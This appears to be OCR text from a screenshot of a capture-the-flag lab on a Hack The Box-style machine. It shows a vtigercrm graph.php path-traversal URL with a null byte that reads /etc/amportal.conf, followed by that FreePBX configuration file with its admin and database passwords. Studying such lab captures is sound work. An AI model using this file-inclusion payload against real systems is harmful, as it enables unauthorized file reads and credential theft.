 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga… Hack The Box :: Hack T… Sign in to GitHub · Git… How to Use MinGW to … Online - Reverse Shell …
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your
option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General
Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run
/usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name
of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to
access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin
AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and
hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want
FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by
Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none #
Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be
displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height
AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and
Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of
Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting
already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. #
CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. #
AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will
want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT,
based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN
MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This
should be # left to the default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the
AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false #
DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the
problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that
you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. #
MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in
firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the failed file open
calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not
to invoke the FreePBX log facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL
logs to old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system #
AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox and